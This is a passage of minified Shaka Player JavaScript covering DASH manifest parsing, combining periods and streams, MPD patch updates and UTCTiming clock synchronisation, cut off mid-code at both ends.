5:if(b=L.h,S=0,v.length&&m.length)for(E=l(m),k=E.next();!k.done;k=E.next())for(I=k.value,M=l(v),_=M.next();!_.done;_=M.next())C=_.value,P=S++,C.variantIds.push(P),I.variantIds.push(P);else for(T=v.concat(m),x=l(T),A=x.next();!A.done;A=x.next())A.value.variantIds=[S++];return L.return(v.concat(m).concat(y).concat(b))}}))}function Xf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:for(s=[],u=0;u<n.length;u++)u>=i?s.push(new Set(n[u].values())):s.push(new Set);c=l(t),d=c.next();case 2:if(d.done){I.u(4);break}return h=d.value,w(I,function(e,t,n,i,r,a,o){return L((function(s){return 1==s.g?(ng(e,n,t,0<o),t.matchedStreams?t.segmentIndex?w(s,$f(t,i+o),2):s.u(2):s.return(!1)):(Jf(t,i,r,a,o),s.return(!0))}))}(e,h,n,i,a,s,o),5);case 5:if(!I.h)throw new Le(2,4,4037);d=c.next(),I.u(2);break;case 4:for(p=l(s),f=p.next();!f.done;f=p.next())for(g=f.value,m=l(g),v=m.next();!v.done;v=m.next())y=v.value,(b=Yf(e,y,n,r,a,s))&&t.push(b);for(S=l(s),T=S.next();!T.done;T=S.next())for(x=T.value,A=l(x),E=A.next(),k={};!E.done;k={fg:void 0},E=A.next())if(k.fg=E.value,!mg(k.fg)&&t.some(function(t){return function(n){return ag(e,t.fg,n)}}(k)))throw new Le(2,4,4037);return I.return(t)}}))}function $f(e,t){var n,i,r,a,o,s;return L((function(u){if(1==u.g){for(n=[],i=e.matchedStreams,r=t;r<i.length;r++)a=i[r],n.push(a.createSegmentIndex()),a.trickModeVideo&&!a.trickModeVideo.segmentIndex&&n.push(a.trickModeVideo.createSegmentIndex());return w(u,Promise.all(n),2)}if(e.segmentIndex instanceof pu)for(o=t;o<i.length;o++)(s=i[o]).segmentIndex&&e.segmentIndex.h.push(s.segmentIndex);S(u)}))}function Yf(e,t,n,i,r,a){if(mg(t))return null;var o=i(t);return ng(e,n,o),o.createSegmentIndex&&(o.createSegmentIndex=function(){return L((function(e){return o.segmentIndex?e.u(0):(o.segmentIndex=new pu,w(e,$f(o,0),0))}))}),o.matchedStreams&&o.matchedStreams.length?(Jf(o,0,r,a,0),o):null}function Jf(e,t,n,i,r){var a=e.matchedStreams;for(t+=r;t<a.length;t++){var o=a[t];n(e,o);var s=!0;if("audio"==e.type&&0==er(e.language,o.language)&&(s=!1),s&&(i[t-r].delete(o),o.fullMimeTypes))for(s=(o=l(o.fullMimeTypes.values())).next();!s.done;s=o.next())e.fullMimeTypes.add(s.value)}}function Zf(e){var t=Object.assign({},e);return t.originalId=null,t.createSegmentIndex=function(){return Promise.resolve()},t.closeSegmentIndex=function(){if(t.segmentIndex&&(t.segmentIndex.release(),t.segmentIndex=null),t.matchedStreams)for(var e=l(t.matchedStreams),n=e.next();!n.done;n=e.next())(n=n.value).segmentIndex&&(n.segmentIndex.release(),n.segmentIndex=null)},t.roles=t.roles.slice(),t.segmentIndex=null,t.emsgSchemeIdUris=[],t.keyIds=new Set(e.keyIds),t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t.trickModeVideo=null,t}function Qf(e){var t=Object.assign({},e);return t.roles=t.roles.slice(),t.keyIds=new Set(e.keyIds),t.segments=[],t.variantIds=[],t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t}function eg(e,t){function n(e,t){e||(e=[]);for(var n=(t=l(t)).next();!n.done;n=t.next())n=n.value,e.includes(n)||e.push(n);return e}e.roles=n(e.roles,t.roles),t.emsgSchemeIdUris&&(e.emsgSchemeIdUris=n(e.emsgSchemeIdUris,t.emsgSchemeIdUris));for(var i=l(t.keyIds),r=i.next();!r.done;r=i.next())e.keyIds.add(r.value);if(null==e.originalId?e.originalId=t.originalId:(i=t.originalId||"")&&!e.originalId.endsWith(i)&&(e.originalId+=","+i),i=Ue(e.drmInfos,t.drmInfos),t.drmInfos.length&&e.drmInfos.length&&!i.length)throw new Le(2,4,4038);if(e.drmInfos=i,e.encrypted=e.encrypted||t.encrypted,t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),r=(i=l(t.closedCaptions)).next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.closedCaptions.set(r,a)}e.bandwidth&&t.bandwidth&&(e.bandwidth=Math.max(e.bandwidth,t.bandwidth)),t.trickModeVideo?(e.trickModeVideo||(e.trickModeVideo=Zf(t.trickModeVideo),e.trickModeVideo.matchedStreams=[],e.trickModeVideo.createSegmentIndex=function(){if(e.trickModeVideo.segmentIndex)return Promise.resolve();for(var t=new pu,n=l(e.trickModeVideo.matchedStreams),i=n.next();!i.done;i=n.next())t.h.push(i.value.segmentIndex);return e.trickModeVideo.segmentIndex=t,Promise.resolve()}),e.trickModeVideo.matchedStreams.push(t.trickModeVideo),eg(e.trickModeVideo,t.trickModeVideo)):e.trickModeVideo&&(e.trickModeVideo.matchedStreams.push(t),eg(e.trickModeVideo,t))}function tg(e,t){var n=e.roles;n||(n=[]);for(var i=l(t.roles),r=i.next();!r.done;r=i.next())r=r.value,n.includes(r)||n.push(r);for(e.roles=n,i=(n=l(t.keyIds)).next();!i.done;i=n.next())e.keyIds.add(i.value);if(e.encrypted=e.encrypted&&t.encrypted,e.segments.push.apply(e.segments,c(t.segments)),t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),n=(t=l(t.closedCaptions)).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,e.closedCaptions.set(n,i)}function ng(e,t,n,i){i=void 0!==i&&i?n.matchedStreams:[];for(var r=(t=l(t)).next();!r.done;r=t.next()){if(!(r=ig(e,r.value,n)))return;i.push(r)}n.matchedStreams=i}function ig(e,t,n){var i={audio:yg,video:vg,text:bg,image:wg}[n.type],r=null,a=i(n);if(t.has(a))r=t.get(a);else{a={audio:function(t,n){return ag(e,t,n)},video:function(t,n){return ag(e,t,n)},text:og,image:sg}[n.type];for(var o={audio:ug,video:lg,text:cg,image:dg}[n.type],s=l(t.values()),u=s.next();!u.done;u=s.next())!a(n,u=u.value)||n.fastSwitching!=u.fastSwitching||r&&!o(n,r,u)||(r=u)}return e.s&&!mg(r)&&t.delete(i(r)),r}function rg(e,t){return e.mimeType==t.mimeType&&Sg(e.codecs)===Sg(t.codecs)}function ag(e,t,n){return!(!rg(t,n)&&!e.o||t.drmInfos&&!Ne(t.drmInfos,n.drmInfos))}function og(e,t){return!t.language||e.forced===t.forced&&0!=er(e.language,t.language)&&t.kind==e.kind}function sg(){return!0}function ug(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if(i=er(e.language,t.language),(r=er(e.language,n.language))>i)return!0;if(r<i)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1;if(n.roles.length!==t.roles.length)return n.roles.length<t.roles.length}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return!(t.primary||!n.primary)||!(t.primary&&!n.primary)&&((i=fg(e.channelsCount,t.channelsCount,n.channelsCount))==Tg||i!=Ag&&((i=fg(e.audioSamplingRate,t.audioSamplingRate,n.audioSamplingRate))==Tg||i!=Ag&&!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)))}function lg(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if((i=fg(e.width*e.height,t.width*t.height,n.width*n.height))==Tg)return!0;if(i==Ag)return!1;if(e.frameRate){if((i=fg(e.frameRate,t.frameRate,n.frameRate))==Tg)return!0;if(i==Ag)return!1}return!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)}function cg(e,t,n){var i=er(e.language,t.language),r=er(e.language,n.language);if(r>i)return!0;if(r<i)return!1;if(!t.primary&&n.primary)return!0;if(t.primary&&!n.primary)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return n.mimeType==e.mimeType&&n.codecs==e.codecs&&(t.mimeType!=e.mimeType||t.codecs!=e.codecs)}function dg(e,t,n){return fg(e.width*e.height,t.width*t.height,n.width*n.height)==Tg}function hg(e){return{id:0,originalId:"",groupId:null,primary:!1,type:e,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function pg(e){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:e,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}function fg(e,t,n){if(t==e&&e!=n)return Ag;if(n==e&&e!=t)return Tg;if(t>e){if(n<=e||n-e<t-e)return Tg;if(n-e>t-e)return Ag}else{if(n>e)return Ag;if(e-n<e-t)return Tg;if(e-n>e-t)return Ag}return xg}function gg(e,t,n){return t=Math.abs(e-t),(e=Math.abs(e-n))<t?Tg:t<e?Ag:xg}function mg(e){switch(e.type){case wi:return!e.language;case"image":return!e.tilesLayout;default:return!1}}function vg(e){return JSON.stringify([e.fastSwitching,e.width,e.frameRate,Sg(e.codecs),e.mimeType,e.label,e.roles,e.closedCaptions?Array.from(e.closedCaptions.entries()):null,e.bandwidth,Array.from(e.keyIds)])}function yg(e){return JSON.stringify([e.fastSwitching,e.channelsCount,e.language,e.bandwidth,e.label,Sg(e.codecs),e.mimeType,e.roles,e.audioSamplingRate,e.primary,Array.from(e.keyIds)])}function bg(e){return JSON.stringify([e.language,e.label,e.codecs,e.mimeType,e.bandwidth,e.roles])}function wg(e){return JSON.stringify([e.width,e.codecs,e.mimeType])}function Sg(e){if(!Eg.has(e)){var t=Ci(e);Eg.set(e,t)}return Eg.get(e)}m(Uf,lu),(i=Uf.prototype).getNumReferences=function(){return this.h?this.h.timeline.length:0},i.release=function(){lu.prototype.release.call(this),this.h=null},i.Ja=function(e){if(this.h){for(var t=0,n=this.h.timeline,i=0;i<n.length&&n[i].end+this.j<=e;i+=1)t+=1;0<t&&(this.h.timeline=n.slice(t),this.g.length>=t&&(this.g=this.g.slice(t)),this.i+=t,0===this.getNumReferences()&&this.release())}},i.find=function(e){if(this.h&&this.h.timeline&&this.h.timeline.length&&e<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var t=this.h.timeline;if(e<this.j||e>=this.l)return null;for(var n=t.length-1,i=0;i<t.length;i++){var r=t[i],a=r.start+this.j;if(r=i<n?t[i+1].start+this.j:1/0===this.l?r.end+this.j:this.l,e>=a&&e<r)return i+this.i}return null},i.get=function(e){var t=this;if(0>(e-=this.i)||e>=this.getNumReferences()||!this.h)return null;var n=this.g[e];if(!n){var i=this.h.timeline[e],r=i.kj,a=i.og+this.h.ng;n=this.j-this.h.hc;var o=this.j+i.end,s=o;e===this.getNumReferences()-1&&1/0!==this.l&&(s=this.l);for(var u=this.h.codecs,l=this.h.mimeType,c=this.h.bandwidth,d=[],h=(i.end-i.start)/i.Gb,p={},f=0;f<i.Gb;p={Fe:void 0,wh:void 0},f++){var g=i.start+h*f,m=g+h;p.wh=f+1,p.Fe=null,(p=new Ao(this.j+g,this.j+m,function(e){return function(){return t.h?(null==e.Fe&&(e.Fe=Ff(t.h.ec,t.D,r,t.B,a,e.wh,t.C,t.H)),e.Fe):[]}}(p),0,null,this.s,n,this.j,this.l,[],"",null,null,ko,this.A)).codecs=u,p.mimeType=l,p.bandwidth=c,0==this.G?0<f&&p.Sc():0!=f%this.G&&p.Sc(),d.push(p)}(n=new Ao(this.j+i.start,s,(function(){return 0<i.Gb||!t.h?[]:Ff(t.h.ec,t.D,r,t.B,a,null,t.C,t.H)}),0,null,this.s,n,this.j,this.l,d,"",null,null,ko,this.A,0<i.Gb)).codecs=u,n.mimeType=l,n.j=o,n.bandwidth=c,this.g[e]=n}return n},i.Db=function(e){jf(this);for(var t=0;t<this.getNumReferences();t++){var n=this.get(t+this.i);n&&e(n)}},Bf.prototype.configure=function(e){this.o=e},Bf.prototype.destroy=function(){return this.A=this.o=null,this.i=[],this.h=null,this.m=[],this.D=[],this.l.clear(),null!=this.g&&(this.g.stop(),this.g=null),this.G.destroy()},Bf.prototype.setManifestType=function(e){this.s=e},Bf.prototype.banLocation=function(e){this.j.set(e,Date.now()+6e4)},(i=qf.prototype).release=function(){for(var e=l(this.h.concat(this.g,this.j,this.i)),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();this.h=[],this.g=[],this.j=[],this.i=[],this.l=[],this.s=this.o=!1,this.m.clear()},i.zi=function(){return this.l},i.zf=function(){return this.j.slice()},i.fi=function(){return this.i},i.Dg=function(e,t){if(e){if("audio"==e.type)for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("video"==e.type)for(i=(n=l(this.g)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e})),i.trickModeVideo&&(i.trickModeVideo.matchedStreams=i.trickModeVideo.matchedStreams.filter((function(t){return t!==e})));else if(e.type==wi)for(i=(n=l(this.j)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("image"==e.type)for(i=(n=l(this.i)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));e.segmentIndex&&e.closeSegmentIndex(),this.m.delete(t)}},i.Xe=function(e,t,n){n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O=this;return L((function(L){if(1==L.g){if(i=Si,!t&&1==e.length)return r=Kf(e,!1),a=r.wg,o=r.Dh,s=r.zh,u=r.Qg,O.h=Array.from(a[0].values()),O.g=Array.from(o[0].values()),O.j=Array.from(s[0].values()),O.i=Array.from(u[0].values()),L.u(2);for(c=n?O.m.size:0,d=-1,h=0;h<e.length;h++)p=e[h],O.m.has(p.id)||(O.m.add(p.id),-1==d&&(d=h));return-1==d?L.return():(f=Kf(e,!0),g=f.wg,m=f.Dh,v=f.zh,y=f.Qg,w(L,Promise.all([Xf(O,O.h,g,d,Zf,eg,c),Xf(O,O.g,m,d,Zf,eg,c),Xf(O,O.j,v,d,Zf,eg,c),Xf(O,O.i,y,d,Zf,eg,c)]),2))}if(b=0,T=[],O.g.length&&O.h.length)for(M=l(O.h),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(O.g),D=P.next();!D.done;D=P.next())R=D.value,N=Ue(C.drmInfos,R.drmInfos),C.drmInfos.length&&R.drmInfos.length&&!N.length||(U=b++,T.push({id:U,language:C.language,disabledUntilTime:0,primary:C.primary,audio:C,video:R,bandwidth:(C.bandwidth||0)+(R.bandwidth||0),drmInfos:N,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]}));else for(x=O.g.length?O.g:O.h,A=l(x),E=A.next();!E.done;E=A.next())k=E.value,I=b++,T.push({id:I,language:k.language,disabledUntilTime:0,primary:k.primary,audio:k.type==i.T?k:null,video:k.type==i.la?k:null,bandwidth:k.bandwidth||0,drmInfos:k.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});O.l=T,S(L)}))},i.lh=function(e){this.o=e},i.rh=function(e){this.s=e},B("shaka.util.PeriodCombiner",qf),qf.prototype.setUseStreamOnce=qf.prototype.rh,qf.prototype.setAllowMultiTypeVariants=qf.prototype.lh,qf.prototype.combinePeriods=qf.prototype.Xe,qf.prototype.deleteStream=qf.prototype.Dg,qf.prototype.getImageStreams=qf.prototype.fi,qf.prototype.getTextStreams=qf.prototype.zf,qf.prototype.getVariants=qf.prototype.zi;var Tg=1,xg=0,Ag=-1,Eg=new Map;function kg(e,t){try{return function(e,t){var n=new DOMParser,i=Ig.value()(e);e=null;try{e=n.parseFromString(i,"text/xml")}catch(e){return null}if(!(n=e.documentElement)||n.getElementsByTagName("parsererror").length||n.tagName!=t)return null;if(!("createNodeIterator"in document))return n;for(t=document.createNodeIterator(e,NodeFilter.SHOW_ALL);e=t.nextNode();)if(e instanceof HTMLElement||e instanceof SVGElement)return null;return n}(gt(e),t)}catch(e){return null}}var Ig=new Re((function(){if("undefined"!=typeof trustedTypes){var e=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(e){return e}});return function(t){return e.createHTML(t)}}return function(e){return e}}));function Mg(){var e=this;this.j=this.g=null,this.A=[],this.i=null,this.pa=1,this.D=[],this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.s=new Map,this.o=new Map,this.B=new Map,this.ia=new Map,this.m=new qf,this.I=0,this.oa=new G(5),this.K=new Ve((function(){e.H&&!e.g.continueLoadingWhenPaused&&(e.G.bb(e.H,"timeupdate"),e.H.paused)?e.G.ma(e.H,"timeupdate",(function(){return Hg(e)})):Hg(e)})),this.O=new $r,this.M=null,this.C=[],this.da=1/0,this.ha=!1,this.h=null,this.L=0,this.P=!1,this.G=new Q,this.H=null,this.W=!1,this.ba="",this.fa=function(){return!1},this.$=[]}function _g(e){var t,n,i,r,a,o,s,u,d,h,p;return L((function(f){return 1==f.g?(t=4,n="MPD",i=function(e){var t=e.l.Gd;if(!e.l.he||!t||!e.D.length)return[];var n=Date.now()/1e3,i=e.D.filter((function(e){return!(e=Jt(e.attributes.ttl))||t+e>n})).map(jt).filter(Wi);return i.length?fi(e.A,i):[]}(e),r=e.A,i.length?(r=i,n="Patch",t=6):1<e.A.length&&e.h&&(a=zf(e.h,"Location",!0)).length&&(r=a),o=ea(r,e.g.retryParameters),s=Date.now(),w(f,$g(e,o,0,{type:t}),2)):3!=f.g?(u=f.h,e.j?(u.uri&&u.uri!=u.originalUri&&!e.A.includes(u.uri)&&e.A.unshift(u.uri),d=new qn(u.uri),e.ba=d.g.toString(),w(f,function(e,t,n,i){var r,a,o,s,u,d,h,p;return L((function(f){if(1==f.g){if(r=t,(a=e.g.dash.manifestPreprocessor)!=vl){if(oe("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead."),!(o=kg(r,i)))throw new Le(2,4,4001,n);a(o),r=mt(o.outerHTML)}if(!(s=Pt(r,i)))throw new Le(2,4,4001,n);return(u=e.g.dash.manifestPreprocessorTXml)!=yl&&u(s),"Patch"===i?f.return(function(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_;return L((function(C){if(1==C.g){if(n=t.attributes.mpdId,i=Ht(t,"originalPublishTime",Kt),!n||n!==e.l.he||i!==e.l.Gd)throw e.D=[],new Le(1,4,4052);for(r=[],a=[],o=new Set,s=l(Nt(t)),u=s.next();!u.done;u=s.next())if(d=u.value,h=tn(d.attributes.sel||""),p=h[h.length-1],f=jt(d)||"","MPD"===p.name)if("mediaPresentationDuration"===p.Yb){var P=Wt(jt(d)||"");if(null!=P){e.l.Tb=P;for(var L=l(e.s.values()),D=L.next();!D.done;D=L.next())D.value.Tb=P}}else if("type"===p.Yb){for(e.i.presentationTimeline.Cc("static"==f),e.l.type=f,L=(P=l(e.s.values())).next();!L.done;L=P.next())L.value.Mb="dynamic"==f;"static"==f&&(e.I=-1)}else"publishTime"===p.Yb?e.l.Gd=Kt(f)||0:null===p.Yb&&"add"===d.tagName&&a.push(d);else if("PatchLocation"===p.name)nn(e.D,d);else if("Period"===p.name)"add"===d.tagName?a.push(d):"remove"===d.tagName&&p.id&&Dg(e,p.id);else if("SegmentTemplate"===p.name){if((P=(L=tn(d.attributes.sel||""))[L.length-1]).Yb){L=Rg(e,L),D=jt(d)||"";for(var R=l(L),N=R.next();!N.done;N=R.next())an((N=e.s.get(N.value)).J.ic,d.tagName,P.Yb,D);P=L}else P=[];for(g=l(P),m=g.next();!m.done;m=g.next())v=m.value,o.add(v)}else if("SegmentTimeline"===p.name||"S"===p.name){for(P=tn(d.attributes.sel||""),D=(L=l(P=Rg(e,P))).next();!D.done;D=L.next())nn(R=Ut(D=yf(D=e.s.get(D.value),Nf,"SegmentTimeline"),"S"),d),D.children=R;for(y=l(P),b=y.next();!b.done;b=y.next())T=b.value,o.add(T)}for(x=l(o),A=x.next();!A.done;A=x.next())E=A.value,Ng(e,E);for(k=l(a),I=k.next();!I.done;I=k.next())M=I.value,r.push.apply(r,c(Lg(e,M)));return r.length?(e.i.periodCount+=r.length,e.i.gapCount=e.L,w(C,Pg(e,r,!0),2)):C.u(2)}"static"==e.l.type&&(_=e.l.Tb,e.i.presentationTimeline.ab(_||1/0)),S(C)}))}(e,s)):e.g.dash.disableXlinkProcessing?f.return(Cg(e,s,n)):(d=e.g.dash.xlinkFailGracefully,h=bf(s,e.g.retryParameters,d,n,e.j.networkingEngine),Yr(e.O,h),w(f,h.promise,2))}return p=f.h,f.return(Cg(e,p,n))}))}(e,u.data,u.uri,n),3)):f.return(0)):(h=Date.now(),p=(h-s)/1e3,e.oa.sample(1,p),f.return(p))}))}function Cg(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,$,Y,J,Z,Q,ee,te,ne,ie,re,ae,oe,se,ue;return L((function(le){switch(le.g){case 1:for(e.h&&e.h.l.clear(),i=[n],r=[],a=new Map,o=Ut(t,"Location"),s=l(o),u=s.next();!u.done;u=s.next())c=u.value,d=c.attributes.serviceLocation,(h=jt(c))&&(p=fi(i,[h])[0],d&&(e.h?Gf(e.h,"Location",d,p):a.set(d,p)),r.push(p));if(e.h?0<(f=zf(e.h,"Location",!0)).length&&(i=e.A=f):r.length&&(i=e.A=r),e.l.he=t.attributes.id||"",e.l.Gd=Ht(t,"publishTime",Kt)||0,e.D=Ut(t,"PatchLocation"),g=Promise.resolve(),(m=Bt(t,"ContentSteering"))&&e.j)for(v=m.attributes.defaultServiceLocation,e.h?(e.h.i=i,e.h.h=v):(e.h=new Bf(e.j),e.h.configure(e.g),e.h.setManifestType("DASH"),e.h.i=i,e.h.h=v,(y=jt(m))&&(Ht(m,"queryBeforeStart",Qt,!1)?g=Vf(e.h,y):Vf(e.h,y))),b=l(a.keys()),x=b.next();!x.done;x=b.next())k=x.value,I=a.get(k),Gf(e.h,"Location",k,I);if(M=Ut(t,"BaseURL"),_=!1,e.h)for(C=l(M),P=C.next();!P.done;P=C.next())D=P.value,R=D.attributes.serviceLocation,N=jt(D),R&&N&&(Gf(e.h,"BaseURL",R,N),_=!0);if(e.$=null,_&&e.h||(U=M.map(jt),e.$=fi(i,U)),O=function(){return e.h&&_?zf(e.h,"BaseURL"):e.$?e.$:[]},e.l.Ra=O,j=0,M&&M.length&&(j=Ht(M[0],"availabilityTimeOffset",Zt)||0),e.l.cb=j,e.I=Ht(t,"minimumUpdatePeriod",Wt,-1),F=Ht(t,"availabilityStartTime",Kt),B=Ht(t,"timeShiftBufferDepth",Wt),V=e.g.dash.ignoreSuggestedPresentationDelay,H=null,V||(H=Ht(t,"suggestedPresentationDelay",Wt)),G=e.g.dash.ignoreMaxSegmentDuration,z=null,G||(z=Ht(t,"maxSegmentDuration",Wt)),q=t.attributes.type||"static",e.i&&e.i.presentationTimeline&&(e.W=e.i.presentationTimeline.U()&&"static"==q),e.l.type=q,e.i)for(K=e.i.presentationTimeline,W=K.ob(),$=l(e.o.values()),Y=$.next();!Y.done;Y=$.next())(J=Y.value).segmentIndex&&J.segmentIndex.Ja(W);else Z=e.g.dash.ignoreMinBufferTime,Q=0,Z||(Q=Ht(t,"minBufferTime",Wt)||0),ee=null!=H?Math.min(H,B||1/0):0<e.g.defaultPresentationDelay?e.g.defaultPresentationDelay:Math.min(1.5*Q,B||1/0),K=new Gs(F,ee,e.g.dash.autoCorrectDrift);return K.Cc("static"==q),K.U()&&!isNaN(e.g.availabilityWindowOverride)&&(B=e.g.availabilityWindowOverride),null==B&&(B=1/0),K.xe(B),te=t.attributes.profiles||"",e.l.profiles=te.split(","),ne={Mb:"static"!=q,presentationTimeline:K,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:j,Tb:null,profiles:te.split(","),roles:null,sb:function(){return""}},w(le,g,2);case 2:return e.L=0,ie=jg(e,ne,O,t,!1),re=ie.duration,ae=ie.periods,("static"!=q||e.W)&&ie.Fg||K.ab(re||1/0),e.P&&e.ha&&K.mh(e.da),K.Lf(z||1),e.P&&e.ha&&(oe=null!=H?H:e.g.defaultPresentationDelay,K.bg(oe)),e.i?(e.i.periodCount=ae.length,e.i.gapCount=e.L,w(le,Pg(e,ae,!1),4)):w(le,e.m.Xe(ae,ne.Mb),6);case 6:if(e.i={presentationTimeline:K,variants:e.m.l,textStreams:e.m.zf(),imageStreams:e.m.i,offlineSessionIds:[],sequenceMode:e.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Ug(t),nextUrl:Og(t),periodCount:ae.length,gapCount:e.L,isLowLatency:e.P,startTime:null},!K.Bh()){le.u(7);break}return se=Ut(t,"UTCTiming"),w(le,function(e,t,n){var i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:i=n.map((function(e){return{scheme:e.attributes.schemeIdUri,value:e.attributes.value}})),r=e.g.dash.clockSyncUri,!i.length&&r&&i.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:r}),a=l(i),o=a.next();case 2:if(o.done){h.u(4);break}switch(s=o.value,T(h,5),u=s.scheme,c=s.value,u){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":return h.u(7);case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":return h.u(8);case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":return d=Date.parse(c),h.return(isNaN(d)?0:d-Date.now());case"urn:mpeg:dash:utc:http-ntp:2014":case"urn:mpeg:dash:utc:ntp:2014":case"urn:mpeg:dash:utc:sntp:2014":X("NTP UTCTiming scheme is not supported");break;default:X("Unrecognized scheme in UTCTiming element",u)}h.u(9);break;case 7:return w(h,qg(e,t,c,"HEAD"),10);case 10:return h.return(h.h);case 8:return w(h,qg(e,t,c,"GET"),11);case 11:return h.return(h.h);case 9:A(h,3);break;case 5:E(h);case 3:o=a.next(),h.u(2);break;case 4:return X("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),h.return(0)}}))}(e,O,se),8);case 8:if(ue=le.h,!e.j)return le.return();K.nh(ue);case 7:K.de();case 4:e.j.makeTextStreamsForClosedCaptions(e.i),function(e){for(var t=Array.from(e.B.keys()).filter((function(t){return!e.C.includes(t)})),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value;for(var i=!0,r=l(e.B.get(n)),a=r.next();!a.done;a=r.next()){a=a.value;var o=e.o.get(a);o&&(o.segmentIndex&&0!=o.segmentIndex.getNumReferences()?i=!1:(e.m&&e.m.Dg(o,n),e.o.delete(a)))}i&&e.B.delete(n)}}(e),S(le)}}))}function Pg(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,e.m.Xe(t,!0,n),2);e.i.variants=e.m.l,0<(i=e.m.zf()).length&&(e.i.textStreams=i),e.i.imageStreams=e.m.i,e.j.filter(e.i),S(r)}))}function Lg(e,t){return jg(e,{Mb:"dynamic"==e.l.type,presentationTimeline:e.i.presentationTimeline,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:e.l.cb,profiles:e.l.profiles,Tb:e.l.Tb,roles:null,sb:function(){return""}},e.l.Ra,t,!0).periods}function Dg(e,t){e.i.periodCount--;for(var n=l(e.s.keys()),i=n.next();!i.done;i=n.next())(i=i.value).startsWith(t)&&(yf(e.s.get(i),Nf,"SegmentTimeline").children=[],Ng(e,i),e.s.delete(i));e.C=e.C.filter((function(e){return e!==t}))}function Rg(e,t){for(var n="",i="",r=-1,a="",o=(t=l(t)).next();!o.done;o=t.next())"Period"===(o=o.value).name?n=o.id:"AdaptationSet"===o.name?(i=o.id,null!==o.position&&(r=o.position)):"Representation"===o.name&&(a=o.id);if(t=[],a)t.push(n+","+a);else if(i)for(r=l(e.s.values()),e=r.next();!e.done;e=r.next())(e=e.value).qa.id===n&&e.ja.id===i&&e.J.id&&t.push(n+","+e.J.id);else if(-1<r)for(i=l(e.s.values()),e=i.next();!e.done;e=i.next())(e=e.value).qa.id===n&&e.ja.position===r&&e.J.id&&t.push(n+","+e.J.id);return t}function Ng(e,t){var n=e.s.get(t),i=e.o.get(t);i.segmentIndex&&i.segmentIndex.Ja(e.i.presentationTimeline.ob());try{var r=Rf(n,(function(t,n,i,r){return 